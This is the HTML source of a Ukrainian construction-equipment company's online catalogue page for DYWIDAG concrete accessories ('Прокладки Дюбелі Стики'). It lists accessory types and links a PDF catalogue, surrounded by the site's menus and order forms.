<link rel="icon" href="https://enerprof-building.com.ua/wp-content/uploads/2019/05/favicon-1.ico" sizes="32x32" />
<link rel="icon" href="https://enerprof-building.com.ua/wp-content/uploads/2019/05/favicon-1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enerprof-building.com.ua/wp-content/uploads/2019/05/favicon-1.ico" />
<meta name="msapplication-TileImage" content="https://enerprof-building.com.ua/wp-content/uploads/2019/05/favicon-1.ico" />
<script type="text/javascript">
function disableSelection(target){
if (typeof target.onselectstart!="undefined")
target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined")
target.style.MozUserSelect="none"
else
target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script async type="text/javascript" src="https://application-bucket-b02u.s3.eu-west-1.amazonaws.com/68/2b/682b192675383d8d68ffc168/widget.js"></script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87MDR2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="main-header">
<div class="container">
<div class="order-form__call">
<a href="#" title="закрыть" class="btn-close btn-call-close"><span></span><span></span></a>
<div class="wpcf7 no-js" id="wpcf7-f251-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="251">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prokladki-dyubeli-styki/#wpcf7-f251-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="251" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f251-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="lang" value="ua" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
<div class="col-12 order-title">
<p>Замовити дзвінок
</p>
</div>
<div class="col-12">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="60" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ім&#039;я" value="" type="text" name="your-name" /></span>
</p>
</div>
<div class="col-12">
<p><span class="wpcf7-form-control-wrap your-tel"><input type="text" value="" name="your-tel" class="wpcf7-form-control wpcf7-mask wpcf7-validates-as-required wpcf7mf-mask" size="40" aria-required="1" aria-invalid="" placeholder="Телефон" data-mask="+3(80__) __-__-___" /></span>
</p>
</div>
<div class="col-12 text-right">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn" type="submit" value="Відправити заявку" />
</p>
</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div class="row">
<div class="main-header__logo col-4 col-md-3 col-lg-2 text-center text-md-left align-items-center justify-content-center">
<a href="https://enerprof-building.com.ua/" class="custom-logo-link" rel="home"><img width="140" height="91" src="https://enerprof-building.com.ua/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="Група компаній &#8220;ЕНЕРПРОФ&#8221;" decoding="async" /></a>			</div>
<div class="mobile-block col-8 col-md-9 col-lg-10">
<div class="main-header__info col-12 col-md-5 col-lg-3 text-center text-md-left"><a href="tel:+380 67 371 52 82">+380 67 371 52 82</a></div>
<div class="main-header__info col-12 col-md-5 col-lg-3 text-center text-md-left">
<a href="mailto:enerprof.project@gmail.com">enerprof.project@gmail.com</a>
</div>
</div>
<div class="col-12 col-md-9 col-lg-10 ">
<div class="row">
<div class="main-header__search desktop-v col-12 col-md-8 col-lg-3 text-right order-md-8 order-lg-0"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://enerprof-building.com.ua" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1489" data-tax="" ><form class="aws-search-form" action="https://enerprof-building.com.ua/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6863180cd9a44">Пошук</label><input type="search" name="s" id="6863180cd9a44" value="" class="aws-search-field" placeholder="Пошук" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
<div class="main-header__info desktop-v col-12 col-md-5 col-lg-3 text-center text-md-left"><a href="tel:+380 67 371 52 82">+380 67 371 52 82</a></div>
<div class="main-header__info desktop-v col-12 col-md-5 col-lg-3 text-center text-md-left">
<a href="mailto:enerprof.project@gmail.com">enerprof.project@gmail.com</a>
</div>
<div class="lang col-3 col-md-2 col-lg-2 align-items-center order-md-9 order-lg-0 text-center">
<div id="wpm_language_switcher-2" class="lang-container"></div>													</div>
<div class="main-header__order col-3 text-right col-md-2 col-lg-1   align-items-center"><a href="#"  id="btn-call" class="btn-action" ><i class="material-icons">phone</i></a></div>
<div class="col-12 col-md-2 col-lg-12"><!--  order-md-10 order-lg-0 -->
<nav class="navbar navbar-expand-lg">
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"><i class="material-icons">dehaze</i></span>
<span class="navbar-toggler-menu">Меню</span>
</button>
<div class="collapse navbar-collapse" id="navbarNav">
<style>
.navbar-nav > li:nth-child(3) .sub-menu li:nth-child(1) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2023/04/logo-mk4-vertical.png);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(2) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2019/11/dsi_simple-mini.jpg);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(3) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2019/05/dcplogo.png);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(4) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2019/05/tesmec.png);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(5) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2021/08/cometto_logo1-e1636720626557.png);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(6) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2021/11/logo_menu_krol_cranes1.png);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(7) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2021/11/faymonville_menu-1.png);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(8) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2022/11/easylift-e1668761709597.png);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(9) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2022/12/web-logo-1.jpg);} .navbar-nav > li:nth-child(3) .sub-menu li:nth-child(10) .sub-menu:after {content: url(https://enerprof-building.com.ua/wp-content/uploads/2025/06/snymok.png);} 									</style>
<ul id="menu-glavnoe-menyu" class="navbar-nav d-flex"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/">Головна</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/katalog/">Каталог</a>
<ul class="sub-menu">
<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1567"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dsi/post-tension-systems-dywidag/">Системи пост-натягу</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dsi/geotechnical-systems-dywidag/">Геотехнічні системи</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dsi/concrete-accessories-dywidag/">Бетонні аксесуари</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/bezopasnoe-podemnoe-oborudovanie/">Безпечне підйомне устаткування</a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/gidravlicheskie-svajnye-molotki-hph/">Гідравлічні пальові молотки</a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/izvlechenie-shpuntovyh-svai-x400-1000/">Витяг шпунтової палі</a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/natyazhnoe-oborudovanie-dlya-linij-elektroperedach/">Обладнання для натягування ліній електропередач</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1805"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/transheekopateli-i-kamnedrobilki/kamnedrobilki-rock-hawg-rh/">Камнедробарки</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/transheekopateli-i-kamnedrobilki/transheekopatel/">Траншеєкопачі</a></li>
<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/zh-d-tehnika/">З/Д Техніка</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2209"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/">Продукція для перевезення важких вантажів</a>
<ul class="sub-menu">
<li id="menu-item-2210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/nizkoramniki/">Низькорамники</a></li>
<li id="menu-item-2211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2211"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/polupriczepy/">Напівпричепи</a></li>
<li id="menu-item-2214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2214"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/modulnye-priczepy/">Модульні причепи</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/polupriczep-platforma/">Напівпричіп-платформа</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2219"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/podkatnaya-telezhka/">Підкатний візок</a></li>
<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/inlouder/">Інлоудер</a></li>
</ul>
</li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/cometto/modulni-systemy/">Модульні транспортні системи</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2109"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/cometto/promyslovi-transportery/">Промислові транспортери</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/transheekopateli-i-kamnedrobilki/drugoe/">Інше</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/proizvoditeli/">Виробники</a>
<ul class="sub-menu">
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2978"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/mk4/">MK4</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-554"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dsi/">DYWIDAG</a>
<ul class="sub-menu">
<li id="menu-item-1552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dsi/post-tension-systems-dywidag/">Системи пост-натягу</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dsi/geotechnical-systems-dywidag/">Геотехнічні системи</a></li>
<li id="menu-item-1556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1556"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dsi/concrete-accessories-dywidag/">Бетонні аксесуари</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-555"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/">Dawson</a>
<ul class="sub-menu">
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/bezopasnoe-podemnoe-oborudovanie/">Безпечне підйомне устаткування</a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/gidravlicheskie-svajnye-molotki-hph/">Гідравлічні пальові молотки</a></li>
<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1559"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/izvlechenie-shpuntovyh-svai-x400-1000/">Витяг шпунтової палі</a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/kran-podvesnoj-vibro-csv/">Крани підвісны вібро</a></li>
<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/listovaya-sistema-pokrytie/">Листова система</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1562"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/sistema-pressovaniya-trub-besshumnyj/">Система пресування труб</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/stanok-dlya-shpuntvyh-svaj/">Верстат для шпунтових паль</a></li>
<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/shnek-ochistitel-cfa/">Шнек очищувач</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/ekskavator-montazhno-burovaya-emd/">Екскаватор монтажно-буровий</a></li>
<li id="menu-item-1566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1566"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/dawson/ekskavator-montazhnyj-vibrator-emv/">Екскаватор-монтажний вібратор</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-556"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/">TESMEC</a>
<ul class="sub-menu">
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/natyazhnoe-oborudovanie-dlya-linij-elektroperedach/">Обладнання для натягування ліній електропередач</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/zh-d-tehnika/">З/Д Техніка</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/transheekopatel/">Траншеєкопачі</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1821"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/kamnedrobilki-rock-hawg-rh/">Каменедробилки</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/tesmec/energeticheskaya-avtomatizacziya/">Енергетична автоматизація</a></li>
</ul>
</li>
<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1825"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/cometto/">Cometto</a>
<ul class="sub-menu">
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/cometto/modulni-systemy/">Модульні системи</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/cometto/promyslovi-transportery/">Промислові транспортери</a></li>
</ul>
</li>
<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2128"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/kroll-cranes/">Krøll Cranes</a>
<ul class="sub-menu">
<li id="menu-item-2782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/kroll-cranes/prilozheniya/">Програми</a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2783"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/kroll-cranes/produkcziya/">Продукція</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2784"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/kroll-cranes/dopolnitelnoe-oborudovanie/">Додаткове обладнання</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2785"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/kroll-cranes/osobennosti/">Особливості</a></li>
</ul>
</li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2205"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/">Faymonville</a>
<ul class="sub-menu">
<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/nizkoramniki/">Низькорамники</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/polupriczepy/">Напівпричепи</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2215"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/modulnye-priczepy/">Модульні причепи</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2216"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/polupriczep-platforma/">Напівпричіп-платформа</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2218"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/podkatnaya-telezhka/">Підкатний візок</a></li>
<li id="menu-item-2221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2221"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/inlouder/">Інлоудер</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/tehnologii/">Технології</a></li>
<li id="menu-item-2821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2821"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/faymonville/sfery-deyatelnosti/">Сфери діяльності</a></li>
</ul>
</li>
<li id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2927"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/easylift/">EasyLift</a>
<ul class="sub-menu">
<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/easylift/gusenichni-platformi/">Гусеничні платформи</a></li>
</ul>
</li>
<li id="menu-item-2955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2955"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/product-category/the-green-generators-2/">The Green Generators</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/o-kompanii/">Про компанію</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/pdf-katalogi/">PDF-каталоги</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/news/">Новини</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><i class="material-icons"></i><a href="https://enerprof-building.com.ua/kontakti/">Контакти</a></li>
</ul>							  		</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><div class="container">
<div class="row">
<div class="col-12">
<div class="woocommerce-notices-wrapper"></div>		</div>
</div>
</div>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><span><a href="https://enerprof-building.com.ua">Головна</a></span> &#10230; <span><a href="https://enerprof-building.com.ua/product-category/dsi/">DSI</a></span> &#10230; <span><a href="https://enerprof-building.com.ua/product-category/dsi/concrete-accessories-dywidag/">Бетонні аксесуари</a></span> &#10230; <span>Прокладки Дюбелі Стики</span></nav>
<div class="order-form__container">
<a href="#" title="закрыть" class="btn-close btn-order-close"><span></span><span></span></a>
<div class="wpcf7 no-js" id="wpcf7-f171-p1489-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="171">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prokladki-dyubeli-styki/#wpcf7-f171-p1489-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="171" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f171-p1489-o2" /><input type="hidden" name="_wpcf7_container_post" value="1489" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="lang" value="ua" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
<div class="col-12 order-title">
<p>Оформити замовлення
</p>
</div>
<div class="col-12 col-md-4">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="60" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ім&#039;я" value="" type="text" name="your-name" /></span>
</p>
</div>
<div class="col-12 col-md-4">
<p><span class="wpcf7-form-control-wrap your-tel"><input type="text" value="" name="your-tel" class="wpcf7-form-control wpcf7-mask wpcf7-validates-as-required wpcf7mf-mask" size="40" aria-required="1" aria-invalid="" placeholder="Телефон" data-mask="+3(80__) __-__-___" /></span>
</p>
</div>
<div class="col-12 col-md-4">
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="60" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email contacts-item" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
</p>
</div>
<div class="col-12">
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="150" class="wpcf7-form-control wpcf7-textarea contacts-item" aria-invalid="false" placeholder="Повідомлення" name="your-message"></textarea></span>
</p>
</div>
<div class="col-12 col-md-5 message-number">
<p><span>Символів залишилось</span><span class="wpcf7-character-count down" data-target-name="your-message" data-starting-value="150" data-current-value="150" data-maximum-value="150">150</span>
</p>
</div>
<div class="col-12 col-md-7 text-center text-md-right">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn" type="submit" value="Відправити заявку" />
</p>
</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div class="single-product__item container">
<div class="woocommerce-notices-wrapper"></div>	
<div class="row">
<div class="col-12 col-md-6">
<div id="product-1489" class="single-product__img product type-product post-1489 status-publish first instock product_cat-concrete-accessories-dywidag has-post-thumbnail shipping-taxable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://enerprof-building.com.ua/wp-content/uploads/2019/11/2-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png"><img width="300" height="300" src="https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png" class="wp-post-image" alt="" title="" data-caption="" data-src="https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png" data-large_image="https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png" data-large_image_width="300" data-large_image_height="300" decoding="async" fetchpriority="high" srcset="https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png 300w, https://enerprof-building.com.ua/wp-content/uploads/2019/11/2-100x100.png 100w, https://enerprof-building.com.ua/wp-content/uploads/2019/11/2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>
</div>
</div>
<div class="col-12 col-md-6">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Прокладки Дюбелі Стики</h1>		<!-- <a href="#" id="order-form" class="btn"> </a> -->
</div>
</div>
</div>
<div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<hr />
<p><span style="font-size: 14pt;"><strong>Повний список аксесуарів:</strong></span></p>
<ol>
<li><span style="font-size: 14pt;">Горизонтальні прокладки</span></li>
<li><span style="font-size: 14pt;">Вертикальні прокладки</span></li>
<li><span style="font-size: 14pt;">Вертикальні опалубні прокладки</span></li>
<li><span style="font-size: 14pt;">Обрис</span></li>
<li><span style="font-size: 14pt;">Матеріал опалубки</span></li>
<li><span style="font-size: 14pt;">Безпека</span></li>
<li><span style="font-size: 14pt;">З&#8217;єднання</span></li>
<li><span style="font-size: 14pt;">Підшипники</span></li>
<li><span style="font-size: 14pt;">Збірна промисловість і кріплення</span></li>
<li><span style="font-size: 14pt;">Загальна характеристика бетонних виробів</span></li>
<li><span style="font-size: 14pt;">Прокладка Laroche</span></li>
<li><span style="font-size: 14pt;">Клеї і шпаклівки</span></li>
</ol>
<hr />
<p><span style="font-size: 14pt;">Для детальної інформації перейдіть за <strong>посиланням нижче</strong>:</span></p>
<p><a href="https://enerprof-building.com.ua/wp-content/uploads/2019/11/dsi-arteon-accessories-for-concrete-structures-en.pdf">dsi-arteon-accessories-for-concrete-structures-en</a></p>
<hr />
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
